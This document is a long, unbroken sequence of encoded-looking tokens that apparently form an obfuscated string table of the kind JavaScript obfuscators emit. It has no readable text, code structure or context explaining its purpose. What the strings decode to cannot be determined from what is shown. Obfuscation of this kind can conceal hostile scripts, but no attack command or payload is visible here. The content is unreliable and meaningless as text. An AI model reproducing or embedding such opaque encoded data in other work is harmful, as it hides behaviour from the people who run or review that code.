WPZcStxdTCoe W5nanG WPJdVeGaqq WQ4hFZyD W4z5F09J WRpdOK4/WQe nmkFWQ/dNdm WQ7cImomW53dLq WRecDhKg lSkTsCkXWRS W57dNZLZxa CmkWWRiVW50 vXiNWOVcPa WRZdKmkTWRRcOW W7P1iCkSxq BCoRtCoOWOG WRBdOSkkWOVdKq CeLOWQRdQW W7utr3mG WOSnWRJcO1W omouf8kFW7i W7zNDCo/WQG W6VcJI50cW orKcwsW W6zpW7NdR8ks W6JcJeRcKCkF W7BdMtaYkG W5FdThLHW50 W4mfqI0i WOldIGLgwq freIWRBdSq W5NcGcjEda xtOtW5FdNG WPhcHfueW4a jWmsxse WRpcPmk/WOddUW W7JcICkjW4/dUa WQJcPeKpWOy uSockKPD W6NdGKfKW44 W5uiWQBdQbO CSkrWPVdImkZ WPZdRvacyq zCojW47cQ8oz W58UA1Sr W4eBCKi WQWtp8oika W5mhWRBdHCoV WPxcM1WtWPC W550wCoK W75vW7BdVby k8k1oHlcVG fY/dMSoAEW Amkta8oWWQG W7tdVbugmq WR/cK8khWRKg vHtdP8o7yG rhJdJNWb W6JdNCoAWQWk ECkZmmo5WRm W7WYWQddRCoc E8kNWR4LWPC FCkabmo7WQS WRJdQ8o6W4tdHG WOjTWPxcMSkm WRBcTSk+WR/dUG fmkxFwDC sSogWQFdKCoQ o8okWQNdSmk3 WORdVL8uzG Bf/dImo6ua BL/cJCkLWOq WQ/cHbe kCkPDSkgWRG WQFcR8k2WRldQW ESkSWRZdLCoa W5lcL0hcMCow W4TFW7dcTXy BCkwWRpcKHa W41VW6VdLSkT W5ddOw18WOq sXmcW7RdSW WQ7dIKrLW44 W6NdQ1XTW4G c8opCL5u kmkEW7ddMrm W7pcILhcNCol nCoPWQJdLSkc W77cKWvgzq dKhcJmk5Ea WPGlc8kjna k0JcHCkNWOq emkrbSkiWOK httcKvq3 W6vyWRmBiW r0/dGmk8DG W7FdICkxWR8m W4SQWPRcG8kq WPy/WO1jDG W5ddGZK9cq WOJdQ1abCa W7dcQSkBWP7dQq rCoxnfnb WO1aW5a cCknmdBcUq x1f+WO0 xJGsW7ldKW W7jSx8oFWPy wmkjjmkJWRO y8oBvmkbW7q yHRdLCkTwa W5NcS0hcMCoo C1/dTCkZbq nCo0ACkSW7i yKnYWRZdQq nmkKnbZcMW WO7dMYjpvW uXfVWPFcRa ASk+imotWR8 WQFcHSkuWRLp tfddNSkVkq yr1sWQ3cMG yWBcM8o3WOW sSocmw1w g8k6pshcGW xCo5WORcGCkY W7mfWQBdLCoV ECkwWPZcLmk5 W4lcPI4 WPxdSuvcCW ymovW73cNuu vZGsW6/dKG WOGlgmo8na WRiOp8o2CW W7PzW4FdPrO sZejW78 nCkbCWn8 paNdLx41 WRZcN8kZWRSI W5rbpCohWOS W57dNtmHrW idu4qtC W4VdQhr0W5u WP/dSuqkyG WP4ZWPLsyW WOrGW5pcN8kh l8kQu8kJWOa WOxcUMtdSmoi W6HqfmkXaa WQNdHCoFWPNdNq W75EWRxdUmkS W7tcM2FcKSov mKpdJmkR FK3cHmo7WO4 W4OAyIKt yW3dJSonxW W5PYW6hdM8kQ W4hdPNbVW4a BvVdM8kcpG o8kiWOBcKdS WOSpW5q CwPQW68 omkhdHxcMq nmoVWPxdVSkG W6CXrcf+ uZLZWOXo tSkWWORdMSoU W77dVXujjW W6XTfCocWQy xq1OWOBcOW DSkNWQmJW4O W4NdQ8kQWRtcGG W5L4Bmo+WPu zJ1tWQ5Z s0hcKmoZWQW WOu+W4hcNmks W4S4qKih W55BW4VdVH0 D8kKWPFdI8o/ eSkqyWX9 W50TreCK gdegW6JdKG A8o+WONcQ8oG W59DW7ldVH0 aCoqCmkfW6S W6TmW7PrEG ECoypSkbBG W494t8o+ WOpcU2ddVCoh W5pcM1eqW5G pCkPkHBcVq WPWmWR1nBa Da/dGmkIaq pmkLWQpdGb4 CKJcK8o8WPK W6ySg3iG W4roW6JdQ0G WRjFWPJcT8kP WP3cNfCtW4a bSkzEbbl WOhcPNBdTCof z8o8W6hcKmo7 W4VcLYvzxW smo3f3vt F8kJW4JdKmoa fmkMaCkfWOG W4jpW5NcL8kL vSokmuHs W5JdNZi2dW zSozW4ZdH8oR W7FcPGDOfG WQzFW4xcKCkQ vdVcHSkpAa rG11WOxcUa FY/dTCkcBq WPZdMdi/fa W4PJW5RcNCkw bSkrDL1d W7bCdmkZtW W6ldLSkVWQpcVG kCkVkXlcSa W69zW7zlDG wmopWOxdOa WPtcTmkxWO0h W4LcnCoqWOS wvRdNmk1pG W4KKWOngAG WRVcNmkqWQXd sCoLemoFvq WOddNcDlra F8koWPtdJSof nW3cJL4R WOaFWRBcPaC zSoYamoGW4q E8k+mSojWQu W6TdW7yfsa cComA8kvW6m W73dNmkTWRhcVG WPvGW4FdNSkq ESk4kCkhW70 Fmkva8oS BwNdImoAiW kSoldmoiWQa W7ldVCkMWQtdRW uuhdGCkEia nSkgE8kGWPa WOmGW4yqmG h0FdJ8k6wq nmkdWQxdJGy W5LvW6pcPui sSkiiqbA W5nlbCoHWQq ce0OWPFcTq pSoDWR7dSmkR W4JdOxTVW50 WPHRW4hcLSkq lHifaIe eSknDumj vYxdHxTi FYNdUSoiCq wCkGWQ3dKSoT pGWffsC rCkeWORdSSkZ W77dQCkqWP/cSG W4eeDv0Q fY7dH3eN W5e3dmk2WPK WQ0gnmovpq rH5+WOVcQa kCk+W7K5WPu W5/dHwCPua W48AWO/dIW uLddHmk4Da vSk6W43dN8oK xZ0jWRBdMW lSofW43cJSk4 jbybtcO lfSTWRpcOa q8oumvHl e8kPWO/dRJ4 W7OoAMCf lmoHaCkmWQS WRZcNCkBWRS ba56WP9g FCkJlSowWQu j8kzkvP8 xahcKCo+iq kSk0iaRcTa W6nlW6Dnoq W7HlBmotWP8 W6FcTmk3WQldUW W5BdPxfHW5W C8k3WRqmW4K FXioW7NdSa oSkJpsVcLa vXz7WO/cUq Bw3cJ8oUwa lmkiW4G mmoCrCkhWRO Aa1kW4JdPq WObvwgvA eLBdTSkNFW WRbeW7tcSSko s8orn8owW74 FaVdMCkMqG BbyfqdS s8oMfmkh pmkcWQldHXu amoGz8kvW6m q8oApa FbhdMmk+W5C WP7cTY14W5e vt0DW7FdKG CmkRE8knW6W WRJcIwaWWQi oSouwmkmW6S mLtcLG W4pcIIO2dW W7ZcS8kEWOhdLa ne51WQpdSa f8k5omo9W64 WRpdH8kvW5ddIG qSoDl1zB n8omcSkdW6u WPxcLCkBWQ7dGW DmowW6FcMv4 ASoHimozWRC FSoVifjG WOtcKKbmW50 vNdcNCooEq W4TAvCoYWOW umoAfSkszW Cv5UWRRdNq zSkzWO8zWPW W6nBW6OFmG qSkxFx9k D8kqWPNdMCoN fSkhzb5q W7/cK8krW7mg vmoFW7dcLCox wCovDSkGWR4 tSoNaCkCaG ehldSSkhEW WRBdLSo1W53dLW WP/dUv0kFa DfZcNCotWQ4 tHj3WPBcQW W7vueSk7sq W6ZcJe/cKmop W6ldICkVWR/cVG w8kWWRaOWRC W4ldLqSfbW WOqOWQldISkW WPZcMf4rWPS W5zJwCoKWOm tSoNaCkCaq ACoGEa/cVa r8ogmfzx dfRcMSk8Ea W5T9W6BcGmkP WQ/cSCkKWOZdTa W6DJFSoIWQC DmknWQZdNSoJ W646WPNdOCof srKYWOTm d8kenmo3WRK vrivW5tdMW rmkXWRVdJ8oQ zCoxWRxdT8kG W4jJbSokWQC wYRdMmorFG W7LkmCkXvW F8kEa8oqWRe s8oGx8ktrG WO82wSoJWPy iCkrkbtcTa cCorlvTD W753vSoEWOK WOddN8oSWOddVW CGFdKmkG rKTkW5/dMG ceVdH8oJEG umkgWPFdRSoq ASkLnCouWQ0 W6NdLmkzWOpcKa WRnVw3O8 W5pdLCkIWRZcVG WOv9W73dLmk8 xaH1WOpcUq d8kSjmkpWRu e0e9W4ad vmopWPxcTCoM W7PUd8k1yq mGWe W6OHWPFdLSoI WRtcNKZdISoR CmkbWPJdMSoL qxJdMCoTWPC mrNdU0Cd gJFcJMOw WPhcQ3VdUmoq WOTmnSokWOK W59DW6ldUGe xg5eW73dKq FZTDWOVcHa W6TlW7Xsoq WR/dHCoDW5ZdKa WQFcNLldN8oS W4zkW6JdQHy mmo6w8knWRi l8kVxCk5WPC qbvDWRJdIq WPNcK0qtWP0 W4VcKuhcImon W4SQWQ7dPSov dSk4rCkIWRm utmpW6/cJq cSo4WQddRmkh o8otwmkBW6e WPNcNLvl n8kOaq W7uXwg4R bbJcK8o/jq W7nkb8kVsW WOlcRs7dQCoB WO7cUh/dI8o7 W7eGv3u6 W4JcVq9tya amo9uSkRW5a jmoKwCk1WP0 W4lcGJG amoVsCoEW5O W53dLdi0cq WOJdUKCkAG wSkTWRmUWPq W7/cVG45W6u lSkdWQxdNt4 W4hdNI4Nha W7WoAwuS uCoKcSkbrW WPvjW5tcQCkg F8kGz8onWR4 WPBcLeGtWOS ubzGW4BdRq WPBdNL8hqq q8ooWPBcMmo3 zCk8lSooWQu ESohrCoNWQe eepdMmoPmq k8o7WR/dV8kQ W4BdOs8EcG tSoemCkZrG nmkXy2Tj WQhcHSkhWRCb u1VdG8k/pG nrCYW6/cUa WR8iomojfa WP/cRgddNCoD rdLFWONcHq W6C1qNOc c8ozy1HC W5pcGIDpwa bmooiaiA W57cK3ffqW k8oRrCkoW7i B0BdPmkXha WQddO8kBWPVdSW sSkgsMuw wCovDSk5WQ0 rgtcG3as x8opWPxcRSoU quraW5ldMW mGRdLCk3tq WODcW5hdNmo5 W4JdPwfTWPO WPhcMmkDWPG6 W4xdQgX8 amkki8kRWRy fSkKibFcNq erNdJw8X WRRdU1HQ W7JcNv3dHSkx WOq2yCosaG WRSSWOfQCa FmkSpCoWWPa WOhdGsrOfq W7LqmSobWOe EeT3WQRdQW FdRdM8kZ lmk9vCk1WPy lSo3W6b/W4G eHRdQKSF WOldKYbZEKHBWRS FCkxa8o5WPm bNpdLSkzFq W44hWPJdGmoK CSkOvCotW7y D8kxWPJdJW W7pcOeBcVSoC W54BWOJdGmoL hsZdJsCb A8oHdmkIEG WRDbW5pcMCkg uZv4WOhcGa WPxcHqPpW58 W4HmW5HHzq xmkWW5ddVSob W4tcGZLAqG sCk2fmkbqq W41OsSoZWPy wtad W547WOvBlW pCozrCko W4tdLtK ghuoW7BdHW W60xuxmh ErJcIG W7RdIXOAdq WP/cQ8kgWQFdMG WOpdJNqOBa WRehWRLZyq seNcPSouWQe W6niW7Troq m8kLl8otWQK W5XaW7hcPrS W59bW4tdTHC ELNcJ8o3WPG W5LbW6RdTH0 zepdNCkTqa BmkvWPpdJ8oV hSo/hmkOW4K usaoW7tdMq xr7dGmkxya ESkdfmoHWQy W5iRxh8U W7WeWQ3cN8op umkklvfu W5vjW5lcNmoX WOpdI1WZW44 BCkqWQRdQSoZ yCkRn8kLdW yCoodxD2 W7LBW7zlzG W5pcS0fsjG W4FdPxLK u8ooW57cQmoX o8kWxSk3WPG WQTwW7ZcLmkg W6PAdmkguW W5LmW6pcOG WRZdN8oDW4RcIa wYddTSo1qG W71AWQddTSkm AYagW6/dKG f8kkpq WOOMWRXYDa W5ldVJe0fq cSonW5FcQCo3 tH96W5q W5LOWR7dKGq lSk4wmk+WPW eYVdLYDd ybObW57dNa sxbKW7tdKG W71dvCoHW4O l8owWQJdRCkK W5H+W4PIzG WRHlW6hcTSkW y05TWOldQq E8kMWRK2W54 qGhdPmkPva vCkRWRqmWPG xSocoCk/WQO F8kOlmkqWQ8 WQz0W4dcM8kN W6Hla8k3xG k8kLWQpdRZy hHBdRNaL W7xdLSkNWPlcPq jSk4W4/dPSoL iHyfaYK Bmkkimo+WQm W5ddLNm5dG qGqYW5Go evldJCkRzq WR/dNConW5/dLG CCkyW5ddKCoT WOyMpSoFmW DSkGWRi4 WPFdIhW7vG W5XaW6xdVH8 W6nbW6baCq W6X5xCoIWP0 pWmevZG WRNdRvLRW7m F1ZdUCksaG WO/dQ15uCW sbtdQmkjvW amkeiCkH rKVdJmkVDG wmkfBmo7WOm W5bcW79wzW CSkPamorWRG qgpcRCoxWRe qrb6WPeo javUWQhdVW WPJcIhddTSoi F0lcHSo5W4W FIpcN8ktAW WRCCmSoxlq AZuWW4ldUa ArhdI8o4WPa oq0oxq o8kSwvHs oCkThmkZWPS lK7dGSkGxa WOpdP2WdfW l8kih8kCWPW W5/dNNWGca WPFdVKmiBq WONdG0CLW6e W4jTh8okWPW zhDyW5lcHa BCo1WP7dKmoX W4VdONn7W4W WRBdKSolW4BdPG WQRcTmkMWRFdOa E8kgjmooWO0 xSotWPxcTmoR W7vTnmo5WOm mCkhW6VdHHW W67cNutcMmoC W4NdU8kKWRRcHq WRhcQCkIW7RcOa lmo3W6f4W4dcQeCUWRulWOn7WRi WOu4dmkZW4m mmkGr2HF WR7dH0GSqq tCkpWRWKWQi qwhcG24h tCkMWQeUWP4 d8oBWOJdO8kN qSk5CCknWQO ESkDWO7dNCoR WPVdP3GIvG W5T1W6y W7D8c8keuq WORdUslcP8ok W4Cvqx8u WOdcKCksWPqe oSktWR/dNr0 D2lcQ8oyWOy veddLCk8ia D8kEe8o9W70 WRdcO8kuWRRdQW W4T/W5BdICkV mSoyWQi euhcK8kyiq WR7cUu3dI8oE d8kRWOBdMIa W7NdJCk3WQBcUq yahdHSk3tq F8kkdG DJhdJmom WPRdVKvoW6G FdiJasq WQ4Di8opoq B1NcGCo8WOm WPtcLf4rW4i WQZcKwJcHSo0 W7RcSYLTCa WQddRSkPWRJcTa amoqW4/cRSoN AsZdKmokCq WPO4WO9tlG WPKGfmoHaa WONdQ1amBW ECo/W7xcIW m8k6kmozWQK nSk2pbtcTW WQZdIb7cNSoe vxJcVCo2WRm W5ZdVCkcWQhcHG W5ddImkbWP7cUW W4ZdG1nfW4G dSkgECkGWQe WPq/FmoWfG dqtcH8oPESkEW6mDECkafq CebZWRVcOW iWCe WRSRgComma iLn0WR/cOW WPhcMvqFWOe WPZcU3VdRq WR7dOqzYW68 BmkrWO7dJmoM fWVdHhO6 EeBcRSoRWPu WQBdICkAWQGk A3ZcGCoOaG W5pcUuZcJSoH WP/cTSklWO7dNa kmk6qSkK W4FcJI5ExG r8oun2TD AmodW7ddMr0 mCk+rCkZWPW kCkRvmoRWPK W7T5aMaS wmo+f8km n8ojz8kiW6S z1zwW53dNW W49IW5RdRCkb W5b+W6ddGCk/ tblcKCo+iq W43dQNiYWPK W4BcShlcTmoV FLRcNCo7WOu lmkIoalcOG rJ54WO3cRa W7/cNuJcMCol BmoEWOFcMYG WPZdMdH+ omk6q8o9WOm WOfIW4xdQaO BmkZWPtdL8oQ wH5WWO1A W5CgxhXm zmkfc8oZWOq W5xdUmkZWO/cOq WRNdTCkUW6ldSG W48vW4ZdJCoN Eu/cHSo5 DSoau8kTW7C W64oBLjL W6NcHCkCWROB W4roW6JdQW4 omkMdmkoWPC WPmuWO7dG8oM W7tdGCoUW6ldPW C8oIlhbI oSkZvLHf W5/dGcyMdq WQhdGvLQW7S WRpdICoDWOJcLa qHJcG8o3jq umkCjmoGWOy WORdGt03gq FWPAWQnW CmkoaSoNWRq W6BcU3FcPmol W6NdJ2rVW68 emkyCujv xd0jW7ZcJq fSk1hSkhWOO W7ZcV8k2WPhdIa DWNdVCkuqa if7cHmoZha wdpdTColDa jvxdPmkBEW EHBdG8kADa W5FdNJiNua fCo8ymkiW5C r8ogkfm W4hdHd4Ygq nexdMCkEqG BSk0cmooWPK WOpcMfeeWOW W4jvW5v0tW wGWrW5ZdLa WO/cGCkbWOpdHG geFdMCo0ia n8kkWR7dNrC WPHIW53cH8oy CSkPoCkqWQm W53cGMPlwG WQJcTSkEWOBdIa ESkvWONdNCof xxJdISkyoW bSoYzCkuW5K C8kQWRaLW4O W4PEW77dN8kL weLRW6FdOG W45hnCo6WQW W6C2WQFdN8oI WRZdMuZcKCov bCo8dCkawW B8kIWQuUWP4 WQFdVKrWW7C ovGbwJW W4quimkvfG WQ4Nx2eR CqldNCkKqG WORcVhJdSmoA fYZdJw4h WP0aWP94mG Au7cNSo7WPG zSkTvmk8WPu f8oEiSk9WR4 uW17WO7cOW aSkloCo2WRm WR3dSmouW5VdGa W65sCmosnq W50te3ue qCojmhnr eaOqyty WPhdSCo2W4tdJa W5xdLtKHpG WQxdVf9JW60 WPWHWP9SwG W4n2W4TiBW WPe6WO8biW W6u4wxq8 W7bErxW2 vWrI WOGfr28f tSo/aCkwEq BtvzWOHR fSkgkGeg W7C1wg91 W5HCx3qf WPZdUqOyBq e8kbjCkzWQG ACo3Af/dQa W4v2W7vTwG ghxdMCo+qq WRNdJ2ziW4u rhpcKY1t WOVcU3xdSSoD W4RcLwpcJ8ob imkSpfVdSW ACksWOaGWOu hu8ZC2i lmoBwCk/W68 d8kaoCkO txvc W7NcGW94xG W55CW4JdSte uM/cQCo5WRS fvtdQSkQvq vtFdOSk2AG W4SUtNGt WO/cPNRdQmom W5Ovy8oFW5O Cmk8WPNdMCoc WOlcKmkRWOddMq WPymWOrtqa WPhcHCkmWPeS h3JdLhqx pmkpWRK W73cJvhcK8kE W4vimSoqWP0 W4FdTNX4W50 hmocW5BcQ8oQ WPJdSNBdS8oB W5BdT2fHW50 t1fUWOlcUW W5/cIZ82eW stFdK8onza WPJcIuqgWPW W6rSjmkExq amkPbmk7WRS nCkCaSkeWRS W7xcOSkvW6/dUG aXuoWPFdNq W6qaWQ/dRCo4 s8oda8knzG WQCqWQjysq W5hdPvD7W6S W5aLu1qn W7xcIrT+uW rmkObSogWQm qCozaSkqwW W45ewNGx W4ldTNrLW4W W5NcIcqqra pGfmfJ0 WR7cK8oyWR8Z WOqupmoYaa W4y3E1C0 WOjMW4FcNmko wZtdK8kypG W5bbpCowWOS feFdLCkSkq rCkBWP5GWQa zr7dO8kerG kCoAx8k9W6W W7xcJXFcTCoH BSkpfmo9 WR/dQCowW4ddPW WO7cVxRcSCkz utfMWPtcLa W6pcG8oZW7BdQW bmk0gCkiWOG W5/cIeJcVSom DXj1WRtcMq xaJdNCo5FW Bu7cHSoRWPm gCkBWPtdT8kV W7CHWRtcMCoe WPeJWP5vBq rmkbcCoyWO0 sSo4c8kiwG FNbYWOBdVG W4WEW7RcRW8 AZelW77dLa W7hcNuVcImoS W7JdL8kNWRpcSG WOlcMeytWOe ASkJm8o8WQa wmoZx8kmsG uLWuW5JdMW W58cxhG xvf2WODh fmk5ANnr W5rgW7q W6XjWQHsAG W5LlWRVcVqC CqTiWRb6 hs3cMs1i WOaHWQ9RCq W4tcJX9PCG sYaEW7FdKG gKVdMCkRDq dSkgF8kBW68 FuH4WRRdTa q8keomk5WRa WQJcN2ddI8oa o8oCWQJcO8o1 oSoTWR/dOCkX vKTpW5tdMa qCoun15F WORcKf3dISof WRqmWPPdrq mGqmxtC pmkUWQNdQZS W4HvW7DTsq Bwz/WQxdUa W68GWRddO8o7 W4H1CCovWRO beORW5hdVSoUWOBcTt/dMXzS W4vlpSotWOi W5hcGYnFrq FCkbemo8WQm CmokFvrI WRZdQHTiW7u WO/cPNVdRSon aaxcKmo7jq W63cSNfqW6m nN3cR8kZWQa vq7dISo3jq CvbKWO/cJW WR4tWRPcsa WPxcHr1cW4i fmkdlHhcMa nCoDx8kiW7q vuFdLmk/pG j8kjbSocW7i esFcG3SC WPjQW5VcGmkh B0lcICoYW5S zSoWahT0 WRDJaIn9 W5nbnCopWOS W6yuc8k6xW WOnKW5VcGmks mCkVxCk1WOa A8kbW6NcR8oX W7tdL8kIWRtcPG WR3dMxWLua za/dMSk3fW W5D+g8oiWQG smknWRtdU8oL DuHPW7xcUG W44qWPpdG8oT ANzEW7JdJG W5xcKNFcL8oJ pSovWPtdKCo5 WOtdLxGyba W7HwbSkqva nSoxWRtdVmk3 irldK28W WPpdI8o3W7hdRa iKZcISo/sa uW9SWOVcTa WP/cJWOgWOa WQ0cpCoAiq W5FdO1b9W4y eCoqnSkPWRy vef6W6ddVq W5nxC8ocWOi oCkXW77dHsi FSkXWRaIWP4 W5tdTda2ea weFcH8oTWPm k8o4WR7dS8kK WOGxsxKf uNVdImk5na W4eIvxuC WOBdOeHkW6K W7aHwh85 emkrp8kKWRe DqmuEYa mqytqt8 WQtdUGz1W6y WOBcP10GWQC Eu/cJG CSoOCSowW7m W4pdLCkGWRJcHW W7qzWQtdLCoi CG/dMSkTsq W7pdLCkSWRxcOq W5rkW77cPue WQtcTeHNW60 nCkLnapcVW y8ooW47cOSoT thlcJhaA W4OjoSonWOa WR/dJuXhW5C ovHqgg4 W5aLWPtdImoh ySkKmbxcOq WP/cJ0qxWOe W5TczSo8WRm WOxcI8kAWQO7 WRZcIHJcMmok yvf6W6tdNq W5PRW6PWzq tCo5sCktrG v8kJWPhdImoQ FLNdHCo9WPK W4JdOxHTW4C WOjPW5RcHW W4aixw8c emkaoCkzWR4 n8oEwmki xxhdOmkdiW W6e4wxGL W67cL1dcKSob ux/cI8ozWRa bSkikmkJWQS W4pdLdi3ga yHvKWORcLW W7ddMSkQWQlcSW W5P7wCo4WO0 x8ooW4dcS8oq W5r9eCogWPG W4rkW7tdRaC WQzUW5JcNSkR zSo2CmknW7W wKHEW5NdHG xIZdL8kfnW WP/cKCkNWP8H W50irNG WOtcU2pdR8oU DYNdKCoVEG scanW7FdNq ySolg8kH jr7dJmoJtq WOnOW5tcHW eCkNi8kDWQ0 W5NdT8oZWRxcPW suhdU8kFgG C8kIWQq/WRm W6DdW4ddLCky bSklomkOWRK x8o2sSkwsG BbJdVCkzyq W5ytEhOS WOldGubdW4i lCoyr8oMWRm WPOFWO1cmq sZeCW6ZdNG W6z7fCkXEa WPxcRvpdMSoC WRxcL8kbWPWa qu5KW5hdKW W7fMx8o7W4e eI/dHMvD k8kSrSkJWQe WRZcHmkAWRuk uYGLWPlcGq WOOmCK4J m8k8WP/cNuO W5xdTHa9lq AmkJncJcVq oCogWRJdMrm ACo7lG/cTq CSkhWPJcH8kR W5PJsCoZWP4 BXRdTCo3yW Be/dLmknna WQOammovkW WOdcIemE W4RcVNnHW5e WQhcL8kbWP8B aatcHSkQna WObFW73cMmkK mSkWx8k1W5m b8kaF1WC xcZcHCkima nmkvpI/cHG W63cJua WRNdVmoqW5pdKq rJPWWOlcOa WO46h8kjaG W5zliCoxWO8 W4uHvsKu BI0UW7hcGW W4HeW7zXmW x8oKf8krFq W5TOW4DXuW W4tcLsTerq uxJdGxWq WQVcI8kZWQ7dQG WQBdJmojWQ0m nmkUWQ7dGbu W6xdKCo5W6FdUG WOdcVxFdM8kq W45EW4hdNSkW WP7cIfuqWOm W4ryW6pdQtK W51FW6vYya W4SQWPRcHmkv WRhcImk9WRldQW WQ0Zgh8H nmkHdH7dOq dmoxv8kbW7O oSkZvmkOW5K WRSFiCoCEa WONdUKuMCa W6C7qq WR/dI8kvWOdcIa lmoAWQJdSmk1 xCkccmoPWQm kSokf8oTW7W W7XlomocWR4 EfDRWQpdOa uKZcJmozWRa WPJdIhrRW60 AL7cJCoSWO8 BNRcNCkogG xCk9CCoIWR0 Fmkka30v W595W6hdLCkK WQBdQ0vLW7C W5NdUvajmW eSk7rmofrG WQDPW4eirq W5lcGmkOWOZcNq BmkFhCoX WQ7cV3FdSSo7 WPlcSMitWRy WQtcK8kgWQO3 WOq0WR3dICkT WOpcHXatWP0 W5fPbSk1WP4 gmk7x8kqsG W73dNmk7W63cRG DCkhWQ/cHbS WQBdR1iLWQm W6JcP8k+WR/dQq eIZdKxbj WPy/WOxdK8od u29pWOxdMG sSkNWPFdJCo+ WPnGW5pcNmkq WOJdJwaLWQu WP0HWPPmuq WP7dSfiAAq qCo/dCkfqW W7b2W4LGua WPlcKvevWOq Cmk4ESoFWQm W4VcJv8fWOy dSkqcZdcHG WOOFWQBcVHO W5ulr2PB W7zjW7tdHJ0 uJLtWOrB vcZdRCoDCW lCoUpGpcPq gSkudJ/cQa W5vbW7i aHz4WR/cJa x1D5WPFdMW eeFdMCoJEa W5FdGN9IW4W dwpcJsKa W7ifCM80 wKSuWOFcGq uK/dGSk3aq nSkvWQ3dHGa W4HxnComWPW btLWWRFcO8k9WR4 f8olWPNdUL8 W514W4VdIYe WRWZWOjxsG FCkiaSo0WRm W6nMWRH1qa n27dRLTE WOpcVgddSmoa DmkcemomWP8 d8kai8kQWQS W4RdJabgWPK WOxcUhWBWPC WQtcM3ZdHCoe W57cGY9sda wmooW5BcSW W4hdVSkZWQxcMW BHWTW7pdLq aY5kW7ldMq r00uWOFcHa jrNdM1uN FSoLfLr9 h8k/xmoxgq wKTlWPVdKG geVdL8oUEa W5XdW4FdUWa WOhdJw8VtW W5BdQ2bMW40 xSoUdNfW WPFcPmkrWRW+ WP4MWOvtDG eCkkW5hcQSoZ W4rkW6O pCkZgCoYWPu WQ3dH1OoBq W41KuSoX fmkpWRJdNq DLv2W7xdRq EKxcJmk+W54 WOnxgc1r z8kVxSkJWP0 F8ocW4RcISoY WPtcPvikAG oSowW7FdMSkP WPC2emoifq W5pdLwZcRCki W7dcKuVcMCki urn9WPtcVG WOTXW5lcHCkT CSkrWPddMCoN W4S3dmkTWOW xvZdNSoGFa WRPFW6SEyq ieFcJ8k+uq W5tdGI8YgG W7mPgJLK WQ3dTLuBBa s8oskLSv W5RdLI48ca AaCTW7tdKW ecRdKg0F W4nCFSkrW4m t8o8nCkiFq BSkGimojWQO W7jnj8koxW WQtcLSofWPqz W69SnmkAWQC WO/dRh0CDW WP/dThP7W4a WQJdGxLNW5O Baepvca pCkVqCk8WO0 eSk+xmk1 W73dLSkK DCkqWQldJrC AepcH8oJaG WOFdONnUWPi vMJcN8oPWR8 nSkyoItcQa pHznwIa DSoQW7xcHCkJ f8osWQpdICkw suddKSkPoa sSkBBmoOWPy m8oyWQNdRCkg WPbXWPxcGmkb hhNcKI1d WPVdL8ol E8k0i8osWRq ECoIjCkqWRW A058WQFdRq WPJdMhLtW5q uY/cJCoXva WROFWRmeAG W4rjWOpdGmoU WORdKuaEBG na8cEWm BaapsIS xrxdT8o6ja W4pdKdiGfa vKzDW6ddJG l8kbiafa hmosW7pdSWS DCoUkWpcPW jCkcWPtdJ8oG WPJcU33dVSoC wKeoWPxcHa k8oXWPBdK8kD mConW6hcU8o7 W4rbW7/dRmkX Au7cHSo6WPm W7jIg8oAWQu ehBdTSkyAa W49OuSo1WP0 A8kFaCo5WQi WPJcLfWs W6tcJaJcNCoj W7K3bhCM qCojW6dcHCo1 fxVdQmkCFG jSkkWRX7WOC WQ7dU8ojW7/dIq W4NcNgH+fa WQBcUNddHmoG sLj+WOtdRq qGD9WOzr W5/cLt5lwa WPddO31fW6C W5hcVgtcI8oP W75liCodEa WQSBW5nOAa WP8ZWODeBa WP8/W5tcKCkr WOVcOwdcPSkz DbaUW6ldVG W7nlfSk1vq bCkaCKHJ W7/cImocWP/dJa lCokf8oTW7W WRijuSoKcW WP7cIqSBWO4 zSomiwSi WQdcJ3e3WPS rCkta8olW7O WRKxbCo+yq WOVcGYnzrG W511W5pdLCkB WOm6WOTyoa W5G5WRldO8op jbimutS ffhdO8kpxq W4NdUHOhka odOdEJy sHxdHCo3rq W7rpfSokWQC WR/cNCkxWRCd v2ZcRCoCWOe WRn0f3iJ w2n/W7ddKW W69kBSo6WQi WPJcQhBdSmom rCokW5BcS8k4 hmkgDfru WPBdSf4F WQ47q29U W7bPlmkSDq lmopx8oCWQtdOdBcGSkE osqsBIC W50ttw8s xfrpWRFdNq vXnTWP1c W5eXqh4G WQBcHhKXWOm oXSetq4 xsuHW6hdSq W43dQMzTW5S FK51W7xcQq tIZdKmovkG BHHc W69Wgmo7WP8 W4hdLWSLcW WReLWRn5Aq e8oMbCkwsa u0BdGmk2lq hSoqqCk2W7K WPhcKvWzWPG rH52WO0 usCxW7FdLG WORdPxfSW6W mSoqWRtdJSkS f1ZdNSk+kq eeFdMCoJCW W5xdPbmDdG qtxdNSokDW W6LaW79kCq W4BdHKCFWOS W63cImk/W6dcTG W4ldSmkKWRxdUq pSoDWR7dMmkH W5CvWPpdH8oB W44dWO3dJCo4 WRxcGmkAWQSb mmolWR7dVmk3 W5ddLtGwcW W6hdOHuRmG W7bwW6Djsq zc/dNmkoxa W5j0W6dcGmoR W5rrmmoxWOe v8kekSkeWOu uKTDW4BdLq W6xcSW1AtW FL/cICo5 qg8pW77dNG gsZdLxG8 W7FdLCkMWQ7dPW WOu9b8oKWPe W6hdL8kUWOFcIq l8oiWQZdHH0 W582gIqv WOVcISk7WRqQ WQ43wxCH wSoGlSkdsa DmkmWOtdPSoE C8kpWO8VWOa xSo9mfDc DmoruSkuW7C yvX3W6hcGq pmkbqxTn W55QWQPSAq W4KUyLmP W4dcHJHzuW WQ7dISoiW5C lSkpF0Dd WQhcO8kGW6VcQq sSo+g8oqWQ8 oSkEuurO WPdcPCoyWP0R W4LKwmoZWPC WO0dWPNcL8oJ WOXZW7RdOmkp W5n3WOnmCG WPVdMfmnyW tZ3dUCouDq W6ZdKfHe W5xdIu1DW4G nmoUs8klW5C W4hdSefHW4q a8kmmvHl W6RdTeXFWPW WP/dP1maFa xSkzF1np WQi9w2SH u8k/WOZdM8op WPqZWP5KBG Eu7cJSoXWOq CCkyD8o9WRm zCkIWO0/WOO BSkbWO7dLa WPbPW7FdJmkT W6BdTe9mWPK W5ldLbbxWOy tG7dNCk7pG WQOBpSovyG W54vWRBcV1i gmk4EmkuWQu WQHGW4/cMmkS dgqxW6pcJa WRabWQmvmW W4rTW7hdOSka mSkHkZRcPa W5RcIMJcR8ok W6JdM8oqW6JdOG y8oYW6q3W4i qCkMFgfm ACoNEqVcSa AmkFWOJdNCoJ WOLib28e WQddNmojW4xdKW W5XaW7hdQWe WOKOW5pcMSkA WRhcU3ZdKCoI ssJdNSokDq 